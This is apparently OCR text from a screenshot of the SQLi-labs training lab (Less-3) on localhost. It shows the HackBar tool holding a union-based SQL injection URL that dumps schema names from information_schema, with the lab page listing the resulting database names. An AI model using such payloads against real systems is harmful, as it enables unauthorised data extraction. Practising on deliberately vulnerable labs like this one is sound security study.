 Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,sys
Your Password:3
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
性能 (Shift+F5)
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://localhost/sqli-labs-master/Less-3/?id=-1 ') union select 1,group_concat(schema_name) ,3 from information_schema.schemata--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All